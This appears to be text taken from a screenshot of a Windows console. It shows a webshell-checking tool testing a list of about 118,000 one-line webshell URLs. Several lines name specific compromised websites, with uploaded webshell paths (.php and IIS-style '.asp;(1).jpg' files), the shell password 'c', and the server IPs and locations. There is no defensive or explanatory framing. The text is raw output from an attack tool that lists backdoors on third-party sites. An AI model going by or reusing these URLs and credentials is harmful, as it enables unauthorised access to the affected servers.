 C:\Windows\system32\cmd.exe
thread:1 一句话总数118792条---成功2226条---失败92221条---还剩24345条需要测试
thread:10 一句话总数118792条---成功2226条---失败92221条---还剩24345条需要测试
null_OK.txtnull_OK.txt OK连接成功----- thread:12 http://www.304b.com///upload/fi
le//20150318003123.php|c|null|67.215.246.173/美国-PacificRack机房
 OK连接成功----- thread:8 http://www.chinawintime.com///upload/fck/file//2015031
8003043.php|c|null|61.142.80.222/广东省中山市-电信ADSL
thread:9 一句话总数118792条---成功2228条---失败92221条---还剩24343条需要测试
thread:12 一句话总数118792条---成功2228条---失败92221条---还剩24343条需要测试
thread:8 一句话总数118792条---成功2228条---失败92221条---还剩24343条需要测试
NO.txt文件不存在----- thread:17 http://www.3x8nu.88sht.com/plus/mytag_js.php?aid
=8080|vales|文件丢失
NO.txt文件不存在----- thread:15 http://www.3xbre.hbysea.com/plus/mytag_js.php?ai
d=8080|vales|文件丢失
thread:17 一句话总数118792条---成功2228条---失败92223条---还剩24341条需要测试
thread:15 一句话总数118792条---成功2228条---失败92223条---还剩24341条需要测试
null_OK.txt OK连接成功----- thread:3 http://ksghsj.com///_data/file//20150318022
712.asp;(1).jpg|c|null|211.55.29.9/韩国-
null_OK.txtnull_OK.txt OK连接成功----- thread:14 http://www.hengshanresort.com//
/UploadFiles/file//20150318033633.asp;(1).jpg|c|null|180.153.108.48/上海市-电信
 OK连接成功----- thread:2 http://www.hankun.com.cn///Admin/UpLoad/file//20150318
024731.asp;(1).jpg|c|null|113.10.166.107/香港-新世界电讯数据中心
thread:3 一句话总数118792条---成功2231条---失败92223条---还剩24338条需要测试
thread:14 一句话总数118792条---成功2231条---失败92223条---还剩24338条需要测试
thread:2 一句话总数118792条---成功2231条---失败92223条---还剩24338条需要测试